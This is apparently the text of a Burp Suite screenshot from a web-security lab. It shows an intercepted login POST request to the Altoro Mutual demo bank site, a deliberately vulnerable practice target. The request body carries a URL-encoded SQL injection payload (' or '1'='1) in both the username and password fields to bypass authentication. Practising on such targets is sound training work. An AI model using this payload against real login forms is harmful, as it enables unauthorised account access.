 Burp Suite Community Edition v1.7.34 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://demo.testfire.net:80 [65.61.137.117]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /bank/login.aspx HTTP/1.1
Host: demo.testfire.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://demo.testfire.net/bank/login.aspx
Cookie: ASP.NET_SessionId=g4mqdwibdthyc2bvxux0nt55; amSessionId=132925144754
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
uid=1%27+or+%271%27+%3D%271+&passw=1%27+or+%271%27+%3D%271+&btnSubmit=Login